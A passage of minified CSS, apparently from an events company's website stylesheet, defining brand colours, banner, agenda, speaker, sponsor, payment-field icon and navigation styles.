!important}a.text-fintech-secondary:focus,a.text-fintech-secondary:hover{color:#086e70!important}.text-fintech-accent{color:#22406b!important}a.text-fintech-accent:focus,a.text-fintech-accent:hover{color:#101d31!important}.text-hr-primary{color:#37c0c9!important}a.text-hr-primary:focus,a.text-hr-primary:hover{color:#26878d!important}.text-hr-secondary{color:#37c0c9!important}a.text-hr-secondary:focus,a.text-hr-secondary:hover{color:#26878d!important}.text-hr-accent{color:#ebf9f9!important}a.text-hr-accent:focus,a.text-hr-accent:hover{color:#b0e7e7!important}.text-ian-primary{color:#333!important}a.text-ian-primary:focus,a.text-ian-primary:hover{color:#0d0d0d!important}.text-ian-secondary{color:#48a684!important}a.text-ian-secondary:focus,a.text-ian-secondary:hover{color:#31715a!important}.text-ian-accent{color:#333!important}a.text-ian-accent:focus,a.text-ian-accent:hover{color:#0d0d0d!important}.text-idga-primary,a.text-idga-primary:focus,a.text-idga-primary:hover{color:#000!important}.text-idga-secondary{color:#77bc43!important}a.text-idga-secondary:focus,a.text-idga-secondary:hover{color:#53842f!important}.text-idga-accent,a.text-idga-accent:focus,a.text-idga-accent:hover{color:#000!important}.text-itn-primary{color:#0b6623!important}a.text-itn-primary:focus,a.text-itn-primary:hover{color:#04210b!important}.text-itn-secondary{color:#4cbb17!important}a.text-itn-secondary:focus,a.text-itn-secondary:hover{color:#30770f!important}.text-itn-accent,a.text-itn-accent:focus,a.text-itn-accent:hover{color:#000!important}.text-iqpc_connect-primary{color:#247b64!important}a.text-iqpc_connect-primary:focus,a.text-iqpc_connect-primary:hover{color:#134034!important}.text-iqpc_connect-secondary{color:#88c9e4!important}a.text-iqpc_connect-secondary:focus,a.text-iqpc_connect-secondary:hover{color:#4aadd6!important}.text-iqpc_connect-accent,a.text-iqpc_connect-accent:focus,a.text-iqpc_connect-accent:hover{color:#000!important}.text-mmn-primary{color:#595a5c!important}a.text-mmn-primary:focus,a.text-mmn-primary:hover{color:#333435!important}.text-mmn-secondary{color:#1e54a5!important}a.text-mmn-secondary:focus,a.text-mmn-secondary:hover{color:#123364!important}.text-mmn-accent,a.text-mmn-accent:focus,a.text-mmn-accent:hover{color:#000!important}.text-oilgasiq-primary{color:#011536!important}a.text-oilgasiq-primary:focus,a.text-oilgasiq-primary:hover{color:#000!important}.text-oilgasiq-secondary{color:#4bbd80!important}a.text-oilgasiq-secondary:focus,a.text-oilgasiq-secondary:hover{color:#32895b!important}.text-oilgasiq-accent{color:#011536!important}.text-pex-primary,a.text-oilgasiq-accent:focus,a.text-oilgasiq-accent:hover,a.text-pex-primary:focus,a.text-pex-primary:hover{color:#000!important}.text-pex-secondary{color:#057cbf!important}a.text-pex-secondary:focus,a.text-pex-secondary:hover{color:#034c74!important}.text-pex-accent{color:#eaf4fa!important}a.text-pex-accent:focus,a.text-pex-accent:hover{color:#acd4eb!important}.text-pharmaiq-primary{color:#036!important}a.text-pharmaiq-primary:focus,a.text-pharmaiq-primary:hover{color:#000d1a!important}.text-pharmaiq-secondary{color:#0ab0da!important}a.text-pharmaiq-secondary:focus,a.text-pharmaiq-secondary:hover{color:#077591!important}.text-pharmaiq-accent{color:#036!important}a.text-pharmaiq-accent:focus,a.text-pharmaiq-accent:hover{color:#000d1a!important}.text-pharmalogistics-primary{color:#036!important}a.text-pharmalogistics-primary:focus,a.text-pharmalogistics-primary:hover{color:#000d1a!important}.text-pharmalogistics-secondary{color:#0bacd8!important}a.text-pharmalogistics-secondary:focus,a.text-pharmalogistics-secondary:hover{color:#07728f!important}.text-pharmalogistics-accent{color:#036!important}a.text-pharmalogistics-accent:focus,a.text-pharmalogistics-accent:hover{color:#000d1a!important}.text-sson-primary{color:#302b67!important}a.text-sson-primary:focus,a.text-sson-primary:hover{color:#171431!important}.text-sson-secondary{color:#3c98d0!important}a.text-sson-secondary:focus,a.text-sson-secondary:hover{color:#256e9a!important}.text-sson-accent{color:#302b67!important}a.text-sson-accent:focus,a.text-sson-accent:hover{color:#171431!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@media (max-width:576px){h1{font-size:2rem!important}h2{font-size:1.75rem!important}h3{font-size:1.5rem!important}h4,h5{font-weight:600!important}#agenda-day h1,.cta-event-date,.cta-event-venue,h4,h5{font-size:1.25rem!important}#agenda-day h2{font-size:1.15rem!important}#agenda-day h3{font-size:1.05rem!important}#agenda-day h4{font-size:1rem!important}#agenda-day h5{font-size:.95rem!important}}img{max-width:100%}.navbar p{margin-bottom:0!important}.form-control.is-invalid,.was-validated .form-control:invalid{background-position:98% calc(.4em + .1875rem)}.btn-default{background-color:#fff;border-color:#6c757d;color:#6c757d}.btn-default:hover{background-color:#f3f4f5;border-color:#545b62}a.fa:hover,a.fab:hover,a.fal:hover,a.fas:hover{text-decoration:none!important}.cta{overflow:hidden;height:86vh}.subpage #cta_nav_top .logo-lg,.subpage #cta_nav_top .logo-md,.subpage #cta_nav_top .logo-sm{display:none}.carousel-indicators li{text-indent:-9999px!important}.new-cta .logo-sm{max-height:125px}.new-cta .logo-md{max-height:175px}.new-cta .logo-lg{max-height:225px}.new-cta .logo-xl{max-height:275px}.new-cta .cta-inner{-webkit-transition:all .1s;transition:all .1s}.new-cta .container-fluid{z-index:5}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.new-cta .cta-inner>.row{min-width:100%}}.new-cta .navbar a{font-size:16px}.new-cta .channel-nav{z-index:1039!important}body.builderUI #cta_nav_top,body.builderUI #wbr_cta{height:100vh}body.builderUI .navbar{margin-top:0!important}.cta_nav_top .logo-sm,.wbr_cta .logo-sm{max-height:125px!important}.cta_nav_top .logo-md,.wbr_cta .logo-md{max-height:175px!important}.cta_nav_top .logo-lg,.wbr_cta .logo-lg{max-height:305px!important}.cta_nav_top .cta-inner,.cta_nav_top .cta-inner-2,.wbr_cta .cta-inner,.wbr_cta .cta-inner-2{-webkit-transition:all .1s;transition:all .1s;height:auto}.wbr_cta #inner-cta-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wbr_cta #inner-cta-container .cta-buttons{width:100%;display:block}.wbr_cta #inner-cta-container .cta-buttons a{width:100%}.wbr_cta #inner-cta-container.text-left .cta-logo{-ms-flex-item-align:start;align-self:flex-start}.wbr_cta #inner-cta-container.text-left .cta-buttons{-ms-flex-item-align:start!important;align-self:flex-start!important}.wbr_cta #inner-cta-container.text-right .cta-logo{-ms-flex-item-align:end;align-self:flex-end}.wbr_cta #inner-cta-container.text-right .cta-buttons{-ms-flex-item-align:end!important;align-self:flex-end!important}@media (min-width:768px){.wbr_cta #inner-cta-container .cta-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;width:50%}}@media (min-width:1200px){.home .cta_nav_top .cta-inner{height:93vh!important}}.new-cta-video .video-container{width:100%;height:100%;overflow:hidden;position:absolute}.new-cta-video .video-container video{position:absolute;top:50%;left:50%;width:100%;height:100%;z-index:0;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-o-object-fit:cover;object-fit:cover}.new-cta-video .overly{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.new-cta-video .channel-nav{z-index:9999!important}.cta_nav_top.shrink .cta-inner,.cta_nav_top.shrink .cta-inner-2,.new-cta.shrink .cta-inner,.new-cta.shrink .cta-inner-2,.sub-page .cta_nav_top .cta-inner,.sub-page .cta_nav_top .cta-inner-2,.sub-page .new-cta .cta-inner,.sub-page .new-cta .cta-inner-2,.wbr_cta.shrink .cta-inner,.wbr_cta.shrink .cta-inner-2{width:100%!important;max-width:100%!important;padding:1.25rem 0;margin:5px 0!important;padding:5px!important;display:none!important;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.cta_nav_top.shrink .cta-inner-2 .row,.cta_nav_top.shrink .cta-inner .row,.new-cta.shrink .cta-inner-2 .row,.new-cta.shrink .cta-inner .row,.sub-page .cta_nav_top .cta-inner-2 .row,.sub-page .cta_nav_top .cta-inner .row,.sub-page .new-cta .cta-inner-2 .row,.sub-page .new-cta .cta-inner .row,.wbr_cta.shrink .cta-inner-2 .row,.wbr_cta.shrink .cta-inner .row{width:100%!important;margin-bottom:.5rem!important;margin-top:.5rem!important}.cta_nav_top.shrink .channel-nav,.new-cta.shrink .channel-nav,.sub-page .cta_nav_top .channel-nav,.sub-page .new-cta .channel-nav,.wbr_cta.shrink .channel-nav{z-index:9999!important}.cta_nav_top.shrink .cta-logo,.new-cta.shrink .cta-logo,.sub-page .cta_nav_top .cta-logo,.sub-page .new-cta .cta-logo,.wbr_cta.shrink .cta-logo{-webkit-box-flex:0!important;-ms-flex:0 0 15%!important;flex:0 0 15%!important;max-width:15%!important;-ms-flex-item-align:center!important;align-self:center!important}.cta_nav_top.shrink .cta-logo img,.new-cta.shrink .cta-logo img,.sub-page .cta_nav_top .cta-logo img,.sub-page .new-cta .cta-logo img,.wbr_cta.shrink .cta-logo img{margin:5px 0!important;max-height:50px}.cta_nav_top.shrink .cta-eventname,.cta_nav_top.shrink .cta-tagline,.cta_nav_top.shrink .early-bird-banner,.new-cta.shrink .cta-eventname,.new-cta.shrink .cta-tagline,.new-cta.shrink .early-bird-banner,.sub-page .cta_nav_top .cta-eventname,.sub-page .cta_nav_top .cta-tagline,.sub-page .cta_nav_top .early-bird-banner,.sub-page .new-cta .cta-eventname,.sub-page .new-cta .cta-tagline,.sub-page .new-cta .early-bird-banner,.wbr_cta.shrink .cta-eventname,.wbr_cta.shrink .cta-tagline,.wbr_cta.shrink .early-bird-banner{display:none!important}.cta_nav_top.shrink .cta-date-venue,.new-cta.shrink .cta-date-venue,.sub-page .cta_nav_top .cta-date-venue,.sub-page .new-cta .cta-date-venue,.wbr_cta.shrink .cta-date-venue{display:-webkit-box;display:-ms-flexbox;display:flex;flex:0 0 auto;-webkit-box-flex:0;-ms-flex:0 0 auto;width:auto;max-width:25%!important;align-self:center!important;-ms-flex-item-align:center!important;order:13;-webkit-box-ordinal-group:14;-ms-flex-order:13;margin-top:12px}.cta_nav_top.shrink .cta-date-venue *,.new-cta.shrink .cta-date-venue *,.sub-page .cta_nav_top .cta-date-venue *,.sub-page .new-cta .cta-date-venue *,.wbr_cta.shrink .cta-date-venue *{font-size:16px!important}.cta_nav_top.shrink .cta-buttons,.new-cta.shrink .cta-buttons,.sub-page .cta_nav_top .cta-buttons,.sub-page .new-cta .cta-buttons,.wbr_cta.shrink .cta-buttons{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0!important}.cta_nav_top.shrink .cta-buttons .btn,.new-cta.shrink .cta-buttons .btn,.sub-page .cta_nav_top .cta-buttons .btn,.sub-page .new-cta .cta-buttons .btn,.wbr_cta.shrink .cta-buttons .btn{margin:5px 0!important;padding:.5rem!important}.cta_nav_top.shrink .cta-buttons .col,.new-cta.shrink .cta-buttons .col,.sub-page .cta_nav_top .cta-buttons .col,.sub-page .new-cta .cta-buttons .col,.wbr_cta.shrink .cta-buttons .col{-ms-flex-item-align:center!important;align-self:center!important}.sub-page .wbr_cta .cta-inner,.sub-page .wbr_cta .cta-inner-2{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;padding:1.25rem 0;margin:5px 0!important;padding:5px!important;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.sub-page .wbr_cta .channel-nav{z-index:9999!important}.sub-page .wbr_cta .cta-logo{-webkit-box-flex:0!important;-ms-flex:0 0 15%!important;flex:0 0 15%!important;max-width:40%!important;-ms-flex-item-align:center!important;align-self:center!important}.sub-page .wbr_cta .cta-logo img{margin:5px 0!important;max-height:50px}.sub-page .wbr_cta .cta-eventname,.sub-page .wbr_cta .cta-tagline,.sub-page .wbr_cta .early-bird-banner{display:none!important}.sub-page .wbr_cta .cta-date-venue{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;-ms-flex-item-align:center!important;align-self:center!important;-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13;margin-top:12px;max-width:90%;text-align:center}.sub-page .wbr_cta .cta-date-venue .cta-event-date{display:block;text-align:center}.sub-page .wbr_cta .cta-date-venue .cta-event-venue{display:block}.sub-page .wbr_cta .cta-date-venue *{font-size:16px!important}.sub-page .wbr_cta .cta-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.sub-page .wbr_cta .cta-buttons .btn{margin:5px 0!important;padding:.5rem!important}.sub-page .wbr_cta .cta-buttons .col{-ms-flex-item-align:center!important;align-self:center!important}.sub-page .wbr_cta .totalbox .bg-secondary{background-color:#999!important}@media (min-width:992px){.sub-page .wbr_cta .cta-buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:798px){.sub-page .wbr_cta .cta-date-venue{max-width:40%;text-align:right}.col-md-offset-4{margin-left:33.33%}}@media (min-width:768px){.sub-page .wbr_cta .cta-inner,.sub-page .wbr_cta .cta-inner-2{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}}.sub-page .wbr_cta .cta-date-venue .cta-event-date,.sub-page .wbr_cta .cta-date-venue .cta-event-venue{width:100%!important;text-align:right;display:unset}.sub-page .wbr_cta .cta-date-venue #ctaSubTitle{display:none!important}.cta-video{overflow:hidden;height:86vh}.cta-video video{top:50%;left:50%;z-index:0;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-o-object-fit:cover;object-fit:cover}.cta-video .overly,.cta-video video{position:absolute;width:100%;height:100%}.cta-video .overly{top:0;left:0;z-index:1}.cta-inner,.cta-inner-2{width:100%;z-index:10}.early-bird-banner{min-height:7vh;position:absolute;bottom:0;z-index:999}.sub-page .global-cta{max-height:100%;height:auto!important}.sub-page .global-cta .cta-inner,.sub-page .global-cta .cta-inner-2{width:100%;max-width:100%!important;padding:1.25rem 0}.sub-page .global-cta .cta-inner-2 .row,.sub-page .global-cta .cta-inner .row{width:100%!important;margin-bottom:.5rem!important;margin-top:.5rem!important}.sub-page .global-cta .cta-logo{-webkit-box-flex:0!important;-ms-flex:0 0 15%!important;flex:0 0 15%!important;max-width:15%!important;-ms-flex-item-align:center!important;align-self:center!important}.sub-page .global-cta .cta-logo img{margin:5px 0!important;max-height:50px}.sub-page .global-cta .cta-eventname,.sub-page .global-cta .cta-tagline,.sub-page .global-cta .early-bird-banner{display:none!important}.sub-page .global-cta .cta-date-venue{-webkit-box-flex:0!important;-ms-flex:0 0 auto!important;flex:0 0 auto!important;max-width:25%!important;-ms-flex-item-align:center!important;align-self:center!important;-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13;margin-top:12px}.sub-page .global-cta .cta-date-venue .cta-event-date{width:50%;text-align:right}.sub-page .global-cta .cta-date-venue .cta-event-venue{width:50%;text-align:left}.sub-page .global-cta .cta-date-venue *{font-size:16px!important}.sub-page .global-cta .cta-buttons{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0!important}.sub-page .global-cta .cta-buttons .btn{margin:5px 0!important;padding:.5rem!important}.sub-page .global-cta .cta-buttons .col{-ms-flex-item-align:center!important;align-self:center!important}.speaker-rotator-1 .speaker .speaker-image{width:180px!important;height:180px!important;border-width:3px!important;max-width:none}.speaker-rotator-1 .carousel-indicators li{background-color:transparent!important;border-top:none;border-bottom:none;width:auto;text-indent:0}.speaker-rotator-4 .speaker .speaker-image{width:180px!important;height:180px!important;border-width:3px!important;max-width:none}.speaker-rotator-4 .carousel-indicators li{background-color:transparent!important;border-top:none;border-bottom:none;width:auto;text-indent:0}.speaker-rotator-6 .speaker .speaker-image{width:180px!important;height:180px!important;border-width:3px!important;max-width:none}.speaker-rotator-6 .carousel-indicators li{background-color:transparent!important;border-top:none;border-bottom:none;width:auto;text-indent:0}.speaker-rotator-6 .speaker-bio-6,.speaker-rotator-6 .speaker-title-6{font-size:18px;font-weight:400}.speaker-rotator-6 .speaker-name-6{font-size:20px;font-weight:700}.sponsor-rotator-2 .sponsor .sponsor-image{width:180px!important;height:180px!important;border-width:3px!important;-o-object-fit:contain!important;object-fit:contain!important}.sponsor-rotator-2 .carousel-indicators li{background-color:transparent!important;border-top:none;border-bottom:none;width:auto;text-indent:0}.sponsor-rotator-3 .sponsor .sponsor-image{width:90px!important;height:90px!important;-o-object-fit:contain!important;object-fit:contain!important;border:0}.sponsor-rotator-3 .carousel-indicators li{background-color:transparent!important;border-top:none;border-bottom:none;width:auto;text-indent:0}.testimonial-image{width:180px!important;height:180px!important;border-width:3px!important;-o-object-fit:contain!important;object-fit:contain!important}@media (min-width:768px){.speaker-rotator-1 .speaker .speaker-image{width:200px!important;height:200px!important;max-width:100%}}.manual-speaker-grid .speaker-image.manual-speaker,.speaker-grid-1 .speaker .speaker-image,.speaker-rotator-2 .speaker .speaker-image,.speaker-rotator-3 .speaker .speaker-image{width:120px!important;height:120px!important;border-width:3px!important;max-width:none}@media (min-width:768px){.manual-speaker-grid .speaker-image.manual-speaker,.speaker-grid-1 .speaker .speaker-image,.speaker-rotator-2 .speaker .speaker-image,.speaker-rotator-3 .speaker .speaker-image{width:200px!important;height:200px!important;border-width:3px!important;max-width:100%}}.speaker-grid-2 .gradient-bg{background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(20%,transparent),to(#000));background:linear-gradient(180deg,transparent 0,transparent 20%,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#000000",GradientType=0)}.social-media-1 .sm-block{font-size:26px;line-height:26px;background:#fff;margin-left:1px}.social-media-1 .sm-block:hover{-webkit-transition:background .2s linear;transition:background .2s linear}.social-media-1 .sm-block-hashtag{border-bottom:3px solid #da203d;color:#da203d}.social-media-1 .sm-block-hashtag:hover{background:#da203d;color:#fff}.social-media-1 .sm-block-linkedin{color:#0076b7;border-bottom:3px solid #0076b7}.social-media-1 .sm-block-linkedin:hover{background:#0076b7;color:#fff}.social-media-1 .sm-block-facebook{color:#425f9e;border-bottom:3px solid #425f9e}.social-media-1 .sm-block-facebook:hover{background:#425f9e;color:#fff}.social-media-1 .sm-block-twitter{border-bottom:3px solid #50abf0;color:#50abf0}.social-media-1 .sm-block-twitter:hover{background:#50abf0;color:#fff}.social-media-1 .sm-block-x-twitter{border-bottom:3px solid #000;color:#000}.social-media-1 .sm-block-x-twitter:hover{background:#000;color:#fff}.social-media-1 .sm-block-youtube{color:#c72e29;border-bottom:3px solid #c72e29}.social-media-1 .sm-block-youtube:hover{background:#c72e29;color:#fff}.photoscroll{display:block;clear:both}.photoscroll img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;max-height:275px}.border-left{border-width:5px!important}.sponsors{border-bottom:1px solid #777;border-right:none;min-height:200px;padding-right:0!important}.exhibitors .col,.sponsors .col{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.exhibitors .col{min-height:200px}#sponsors .sp-img-container img{min-width:150px!important;max-height:150px!important;-o-object-fit:contain!important;object-fit:contain!important;max-width:200px!important}.sp-img-container img{max-width:200px;max-height:200px}input[name=card_number]{background-image:url(/images/cc_images.png),url(/images/cc_images.png);background-position:2px -121px,311px -61px;background-repeat:no-repeat;background-size:120px 361px,120px 361px;padding-left:54px;padding-right:30px}input[name=card_number].visa{background-position:2px -163px,311px -61px}input[name=card_number].amex{background-image:url(https://eco-cdn.iqpc.com/eco/images/icon/XQHub9HjYwoasgf9sqhnBrmtHpKFZ8j1ooqb0Hbz.png),url(/images/cc_images.png);background-position:2px 2px,311px -61px;background-size:45px 28px,120px 361px}input[name=card_number].mastercard{background-position:2px -247px,311px -61px}input[name=card_number].maestro{background-position:2px -289px,311px -61px}input[name=card_number].discover{background-position:2px -331px,311px -61px}input[name=card_number].valid.visa{background-position:2px -163px,311px -87px}input[name=card_number].valid.amex{background-position:2px 2px,311px -87px;background-size:45px 28px,120px 361px}input[name=card_number].valid.mastercard{background-position:2px -247px,311px -87px}input[name=card_number].valid.maestro{background-position:2px -289px,311px -87px}input[name=card_number].valid.discover{background-position:2px -331px,311px -87px}.voffset{margin-top:.2em}.voffset0{margin-top:.5em}.voffset1{margin-top:1em}.voffset2{margin-top:2em}.voffset3{margin-top:3em}.voffset4{margin-top:4em}.voffset5{margin-top:5em}.voffset6{margin-top:6em}.voffset7{margin-top:7em}.voffset8{margin-top:8em}.voffset9{margin-top:9em}.voffsetx{margin-top:10em}.node-type-event-agenda-day footer{margin:50px 0}.agendaGroup{clear:both;padding-top:10px}#agenda-day{text-rendering:optimizeLegibility;font-size:14px;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,"sans-serif"}#agenda-day h1,#agenda-day h2,#agenda-day h3,#agenda-day h4,#agenda-day h5{font-weight:300}#agenda-day h4{margin:10px 0}#agenda-day h2{padding:0 15px}#agenda-day a,#agenda-day a:focus,#agenda-day a:hover,#agenda-day a:link{text-decoration:none!important}#agenda-day a:hover{cursor:pointer}#agenda-day [class*=-track-row] [class*=col-]:first-child{margin-top:0}#agenda-day [class*=-track-row] [class*=col-]{margin-top:10px}#agenda-day [class*=-track-row] [class*=col-]:last-child{margin-bottom:0}#agenda-day .speaker-name{margin:10px 0}#agenda-day #toggle{margin:15px 0;color:#333;background-color:#fff;border-color:#ccc}#agenda-day .agenda-track{display:inline-block;width:100%;border-radius:5px}#agenda-day .row.well{max-width:1140px;margin:1em auto;padding:0}#agenda-day .speaker-image{border-radius:6px}#agenda-day .container-speaker .row{margin-bottom:.5em}#agenda-day .nav-pills>li{margin:.5em}#agenda-day .nav-pills>li>a{color:#565656}#agenda-day .nav-pills>li.general>a{background-color:#f4d4d4}#agenda-day .nav-pills>li.webinar>a{background-color:#ead4f4}#agenda-day .nav-pills>li.workshop>a{background-color:#d4f4de}#agenda-day .nav-pills>li.topic>a{background-color:#ecf1d1}#agenda-day .nav-pills>li.break>a{background-color:#d1eef1}#agenda-day .nav-pills>li.brainweave>a{background-color:#d1e1d1}#agenda-day .nav-pills>li.roundtable>a{background-color:#f1d1eb}#agenda-day .nav-pills>li.custom>a{background-color:#f8f8f8}#agenda-day .tabbed-card{margin-bottom:0}#agenda-day .agendaGroup h2.tabGroupTitle{color:#666}#agenda-day .card .card-header .card-title i{color:#999;padding-right:5px}#agenda-day .card .card-header h3.card-title{font-size:1.4em;color:#666}#agenda-day .card .card-header h4{font-size:1.1em;color:#666}#agenda-day .card .card-header .sessionTagline{margin:0}#agenda-day .card .card-header a{font-size:1em}#agenda-day .card .card-header a.session-moderator{display:block}#agenda-day .card .card-header a.session-moderator:before{content:"Moderator: ";color:#666;font-weight:700}#agenda-day .card .card-header a.session-speaker:before{content:"Speakers: ";color:#666;font-weight:700}#agenda-day .card .card-header a.session-speaker+a.session-speaker:before{content:none}#agenda-day .card .card-header.sessiontype-general{background-color:#f4d4d4}#agenda-day .card .card-header.sessiontype-webinar{background-color:#ead4f4}#agenda-day .card .card-header.sessiontype-workshop{background-color:#d4f4de}#agenda-day .card .card-header.sessiontype-topic{background-color:#ecf1d1}#agenda-day .card .card-header.sessiontype-break{background-color:#d1eef1}#agenda-day .card .card-header.sessiontype-brainweave{background-color:#d1e1d1}#agenda-day .card .card-header.roundtable{background-color:#f1d1eb}#agenda-day .card .card-header.sessiontype-custom{background-color:#f8f8f8}#agenda-day .tab-content .tab-pane{margin-top:5px;padding:10px}#agenda-day .tab-content .card-header a.session-moderator:before{content:"Moderator: ";color:#666;font-weight:700}#agenda-day .tab-content .card-header a.session-speaker:before{content:"Speakers: ";color:#666;font-weight:700}#agenda-day .tab-content .card-header h3.card-title{font-size:1.3em;color:#666}#agenda-day .tab-content .card-header.general{background-color:#f4d4d4}#agenda-day .tab-content .card-header.webinar{background-color:#ead4f4}#agenda-day .tab-content .card-header.workshop{background-color:#d4f4de}#agenda-day .tab-content .card-header.topic{background-color:#ecf1d1}#agenda-day .tab-content .card-header.break{background-color:#d1eef1}#agenda-day .tab-content .card-header.brainweave{background-color:#d1e1d1}#agenda-day .tab-content .card-header.roundtable{background-color:#f1d1eb}#agenda-day .tab-content .card-header.custom{background-color:#f8f8f8}.sponsor-banner{background:#1a81c3;border:none;border-radius:0;color:#fff}.sponsor-banner a{color:#fff}.resource-center-image{max-width:100px!important}.mediapartner .image,.sponsor .image{max-height:100px;max-width:100px}@media (min-width:768px){.mediapartner .image,.sponsor .image{max-width:188px}}.advisory-board .media-left img,.Advisory.Board .media>a>img,.speaker-view .speaker-img{-o-object-fit:contain;object-fit:contain;height:160px!important;width:160px!important}.PresentationDownloads .presentation-image{background-image:url(/images/pdf.jpg);display:block;height:81px;width:68px}.oops{background:url("http://assets.iqpc.com/UploadedFiles/assets/Global_assets/404-bkg.jpg") top no-repeat;font-family:Raleway,arial,sans-serif;margin-top:-50px;padding-bottom:130px}.oops h1{color:#007cc3;font-size:6em;font-weight:600;letter-spacing:-5px;margin-top:3vh!important;text-align:left}.oops .btn{background:#007cc3;border-radius:10px;color:#fff;font-family:inherit;font-size:1.1em;font-weight:600;text-transform:capitalize}.oops hr{-webkit-box-shadow:inset 0 12px 12px -12px rgba(0,0,0,.5);border:0;box-shadow:inset 0 12px 12px -12px rgba(0,0,0,.5);height:12px}.suggested-links{margin-bottom:20px}.suggested-links a{font-size:.85em}.suggested-links ul{margin-left:15px;padding:0}.custom-speakers{min-height:250px}.custom-speakers .speaker-image div{background-size:cover!important;border-radius:5px;height:165px;margin:0 auto;overflow:hidden;width:229px}.overly{position:absolute;top:0;left:0;height:100%;width:100%}.hide-all-the-things{border:2px dashed #ddd!important;padding:15px;display:block;margin-top:15px;margin-bottom:15px}.hide-all-the-things,.hide-all-the-things *{color:#fff!important;background:transparent!important}.hide-all-the-things a,.hide-all-the-things h1,.hide-all-the-things h2,.hide-all-the-things h3,.hide-all-the-things h4,.hide-all-the-things h5,.hide-all-the-things h6,.hide-all-the-things img,.hide-all-the-things p,.hide-all-the-things span{opacity:0!important}.navbar-white .navbar-brand,.navbar-white .navbar-brand:focus,.navbar-white .navbar-brand:hover,.navbar-white .navbar-nav .nav-link{color:#fff}.navbar-white .navbar-nav .nav-link:focus,.navbar-white .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-white .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.5)}.navbar-white .navbar-nav .active>.nav-link,.navbar-white .navbar-nav .nav-link.active,.navbar-white .navbar-nav .nav-link.show,.navbar-white .navbar-nav .show>.nav-link{color:#fff}.navbar-white .navbar-toggler{color:#fff;border-color:hsla(0,0%,100%,.25);z-index:1}.navbar-white .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-white .navbar-text,.navbar-white .navbar-text a,.navbar-white .navbar-text a:focus,.navbar-white .navbar-text a:hover{color:#fff}.navbar-white .navbar-nav .show>.nav-link{color:#000}.nav-bar-lse .border-right{border-right:none!important}.nav-bar-lse .nav-link{padding:unset;font-size:16px}.nav-bar-lse .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.nav-bar-lse .container-fluid{height:80px}@media (max-width:768px){.nav-bar-lse .container-fluid{height:unset}}@media (min-width:992px){.nav-bar-lse.navbar-light .border-right{border-right:1px solid #000!important}.nav-bar-lse.navbar-dark .border-right{border-right:1px solid #6c757d!important}.nav-bar-lse.navbar-white .border-right{border-right:1px solid #fff!important}}.nav-bar-lse.navbar-light .nav-link{color:#000}.nav-bar-lse.navbar-light .navbar-nav .nav-link:focus,.nav-bar-lse.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.75)}.nav-bar-lse.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.5)}.nav-bar-lse.navbar-dark .nav-link{color:#6c757d}.nav-bar-lse.navbar-dark .navbar-nav 